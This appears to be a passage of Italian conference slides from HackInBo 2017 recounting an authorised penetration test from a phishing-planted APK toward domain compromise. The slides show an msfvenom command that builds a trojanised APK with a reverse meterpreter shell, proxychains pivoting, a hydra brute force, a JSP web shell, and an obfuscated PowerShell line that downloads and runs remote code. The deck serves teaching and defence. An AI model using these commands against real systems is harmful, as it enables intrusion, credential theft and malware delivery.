



## Da APK al Golden Ticket

#### Storia di un penetration test



Andrea Pierini, Giuseppe Trotta

#### Chi siamo



- → Andrea Pierini: IT Architect & Security Manager, con la passione del pentesting il vecchio saggio
- → Giuseppe Trotta: Penetration tester il figliol prodigo



#### Warning







## OGNI RIFERIMENTO A PERSONE ESISTENTI O A FATTI REALMENTE ACCADUTI E' PURAMENTE CASUALE

CALIBRO 35



## Agenda

- → Background
- → Da APK a shell sul server WSUS
- → Lateral Movement(s) & Exploitation
- → Exfiltration
- → Golden Ticket
- → Persistenza

#### Storia di un pentest



Partendo da una campagna di phishing, dopo aver effettuato spear phishing sulla segretaria e sul suo smartphone, ci siamo intrufolati nella rete aziendale e, attraverso "movimenti laterali" e "privilege escalation", siamo diventati amministratori del dominio, abbiamo sottratto file sensibili e attuato tecniche di persistence

#### Perché raccontarla?





#### Keep it simple, stupid

#### Going Native ...



https://www.flickr.com/photos/tkmckamy/4521015190

#### Background



- → Vulnerability Assessment & Penetration Test Black Box
- → Social engineering consentito
- → "Rubare" informazioni riservate

#### Background

- → Durante i colloqui preliminari, abbiamo chiesto accesso al Wi-Fi "GUEST".
- → Credenziali valide per 1 giorno
- → Tanti dispositivi collegati ... i dipendenti?



| < Cerc        | a -114 ᅙ                       | 17:07 🚽 71% 🗖                       | D |
|---------------|--------------------------------|-------------------------------------|---|
| Q             |                                | Fing C                              | 5 |
| ((:•          | <b>GUEST</b><br>Telecom Italia | <b>25</b><br>19 minutes ago         | > |
| $( \bullet )$ | 10.18.112.44                   | E8:2A:EA:D5:0A:7A                   |   |
|               | Mobile<br>10.18.112.46         | Huawei<br>5C:A8:6A:EB:84:37         |   |
|               | iPhone (3)<br>10.18.112.47     | Apple<br>iPhone 6                   | Ŧ |
|               | Mobile<br>10.18.112 <b>.51</b> | Apple<br>iPhone                     |   |
|               | Mobile<br>10.18.112 <b>.57</b> | LG Electronics<br>LG G Flex         | > |
|               | Mobile<br>10.18.112 <b>.58</b> | Samsung<br>Galaxy J3(2016)          | > |
| $\odot$       | Generic<br>10.18.112.60        | Samsung<br>60:A4:D0:FE:93:71        | > |
| $\odot$       | Generic<br>10.18.112.61        | Huawei<br>5C:A8:6A:D0:05:C9         | > |
| $\odot$       | Generic<br>10.18.112.63        | <b>Samsung</b><br>38:AA:3C:6D:16:B0 | > |
|               | Mobile<br>10.18.112.66         | Apple<br>iPhone                     | > |
|               | DIOTI DO                       |                                     |   |

## Phishing campaign

→ Buona la prima? No, ma la segretaria ...  $(\mathscr{Y})$ 





#### (\* • ») **HACKINBO**<sup>®</sup> Spring 2017 Edition

## Phishing campaign

 $\rightarrow$  ... il suo smartphone e la figlia ...



\$ msfvenom -x puzzle.apk \

```
-p android/meterpreter/reverse_tcp \
LHOST=<IL_NOSTRO_IP> LPORT=443 -o /var/www/html/puzzle.apk
```

## Phishing campaign



#### Il mattino seguente...





| <pre>[*] Meterpreter session 3 opened ( :443 -&gt; :51990)</pre> |
|------------------------------------------------------------------|
| meterpreter> ipconfig                                            |
| •••                                                              |
| Interface 9                                                      |
| ========                                                         |
| Name : wlan0 - wlan0                                             |
| Hardware MAC : 20:6e:9c:75:94:ba                                 |
| IPv4 Address : 10.18.112.46                                      |
| IPv4 Netmask : 255.255.255.0                                     |
|                                                                  |
| meterpreter> shell                                               |
| Process 1 created.Channel 1 created.                             |
| getprop net.dns1                                                 |
| 192.168.178.196                                                  |



#### Network discovery

#### → Scan via ProxyChains

```
exploit(handler) > route add 192.168.178.0 255.255.255.0 3
exploit(handler) > use auxiliary/server/socks4a
...
```

```
# proxychains nmap -sn 192.168.178.0/24
Nmap scan report for 192.168.178.195
Host is up (0.15s latency).
Nmap scan report for 192.168.178.196
Host is up (0.22s latency).
```

•••

•••

```
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts 192.168.178.195,196
...
[*] 192.168.178.195: - 192.168.178.195:80 - TCP OPEN
[*] 192.168.178.195: - 192.168.178.195:8080 - TCP OPEN
...
[*] 192.168.178.196: - 192.168.178.196:53 - TCP OPEN
```

#### Schema di rete ipotizzato...





#### Il server intranet

#### → Portforwarding

meterpreter>portfwd add -L 127.0.0.1 -l 8001 -r 192.168.178.195 -p 80
meterpreter>portfwd add -L 127.0.0.1 -l 8002 -r 192.168.178.195 -p 8080

#### → Apache basic-auth bruteforce

# hydra 127.0.0.1 -s 8002 -L users.txt -P pass.txt -t12 http-get /
...
[DATA] max 12 tasks per 1 server, overall 64 tasks, 11000 login tries
(1:11/p:1000), ~14 tries per task
[DATA] attacking service http-get on port 8080
...
[8080][http-get] host: 127.0.0.1 login: admin password:
password123456

1 of 1 target successfully completed, 1 valid password found



Home Documentation Configuration Examples Wiki Mailing
Apache Tomcat/7.0.75
If you're seeing this, you've successfully



Recommended Reading: Security Considerations HOW-TO Manager Application HOW-TO Clustering/Session Replication HOW-TO

| Developer Quick Start |                  |  |
|-----------------------|------------------|--|
| <u>Tomcat Setup</u>   | Realms & AAA     |  |
| First Web Application | JDBC DataSources |  |

#### **Managing Tomcat**

For security, access to the <u>manager webapp</u> is restricted. Users are defined in:

\$CATALINA\_HOME/conf/tomcat-users.xml

In Tomcat 7.0 access to the manager application is split between different users. <u>Read more...</u>

<u>Release Notes</u> Changelog Documentation

Tomcat 7.0 Documenta

Exan

Tomcat 7.0 Configuratio

Find additional important co information in:

\$CATALINA\_HOME/RUNNING.tx

Developers may be intereste

Tompet 7.0 Run Detehase

#### Caro Tomcat...





- → Upload file WAR file (Web-application ARchive):
  - cmd.jsp
  - Mimikatz (PS) "offuscato"

| 2 Laudanum JSP Sh                                                                                                    | ell - Moz                | illa Firefox |        |       |        |      | 0    | •                   |   |
|----------------------------------------------------------------------------------------------------|--------------------------|--------------|--------|-------|--------|------|------|---------------------|---|
| 🔀 Laudanum JSP Shell 🗙 🕈                                                                                                    |                          |              |        |       |        |      |      |                     |   |
| () Iocalhost:8002/cmd/warfiles/cmd.jsp?cmd=whoam                                                                                      | ni C                     | Q Search     |        | ☆     | Ê      | ◙    | ÷    | Â                   | Ξ |
| Commands with JSP<br>Send<br>If you use this against a Windows box you ma<br>Command: whoami<br>nt authority\system                   | ay need                  | to prefix y  | our co | mmanc | 1 with | n cm | d.ex | te <mark>/</mark> c |   |
| Copyright © 2014, <u>Kevin Johnson</u> and the Laud<br>Written by Tim Medin.<br>Get the latest version at <u>laudanum.secureideas</u> | lanum t<br><u>.net</u> . | eam.         |        |       |        |      |      |                     |   |

## `Obf`u`s`c""a'tio'"\$([char]0x6E)"



- Meccanismi di detection molto scarsi  $\rightarrow$
- Match di stringhe/comandi  $\rightarrow$
- Linguaggio flessibile  $\rightarrow$
- $\rightarrow$ RTFM funziona sempre...
- $\rightarrow$ Invoke-Obfuscation by Daniel Bohannon ^must read

USING SPECIAL CHARACTERS

When used within quotation marks, the escape character indicates a special character that provides instructions to the command parser.

The following special characters are recognized by Windows PowerShell:

- Nu11 `0 Alert
- Backspace Form feed
- bf nr New line
- Carriage return
- 't Horizontal tab
- 'w Vertical tab

For example:

```
PS C:\> "12345678123456781`nCol1`tColumn2`tCol3"
12345678123456781
Col1
       Column2 Col3
```

```
For more information, type:
      Get-Help about_Special_Characters
```

## `Obf`u`s`c""a'tio""\$([char]0x6E)"



→ mimigatto.ps1

...

→ Download malware

Invoke-Expression(New-Object System.Net.WebClient).DownloadString("https://bit.ly/Ev11")

↓ `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"('ht'+'tps://bit.ly/Ev1l)

#### Dovevamo far presto...

Command: cmd /c set

ALLUSERSPROFILE=C:\ProgramData

COMPUTERNAME=SRVINTRANET

USERDOMAIN=SUPERCOMPANY USERNAME=SRVINTRANET\$

•••

Command: cmd /c systeminfo

| Host Name:           | SRVINTRANET                               |
|----------------------|-------------------------------------------|
| OS Name:             | Microsoft Windows Server 2012 R2 Standard |
| OS Version:          | 6.3.9600 N/A Build 9600                   |
| OS Manufacturer:     | Microsoft Corporation                     |
| OS Configuration:    | Member Server                             |
| OS Build Type:       | Multiprocessor Free                       |
| Registered Owner:    | Windows User                              |
|                      |                                           |
| System Manufacturer: | VMware, Inc.                              |





#### Dovevamo far presto...



# Command: cmd /c nltest /dclist:supercompany Get list of DCs in domain 'supercompany' from '\\SRVDC1'. srvdc1.supercompany.local[PDC] [DS]Site: Default-First-Site-Name srvdc2.supercompany.local [DS]Site: Default-First-Site-Name ...

```
The command completed successfully
```



Command: cmd /c dir "c:\program files (x86)"
Volume in drive C has no label.
Volume Serial Number is C050-5A8D
Directory of c:\program files (x86)
02/25/2017 08:59 AM <DIR> .
